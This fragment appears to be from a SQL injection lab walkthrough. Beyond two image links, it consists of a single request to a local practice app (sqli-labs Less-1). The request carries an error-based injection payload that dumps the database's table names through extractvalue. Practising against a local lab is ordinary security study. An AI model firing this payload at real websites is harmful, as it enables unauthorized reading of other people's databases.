 http://127.0.0.1/SQL/Less-1/?id=1' and 1=extractvalue(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) %23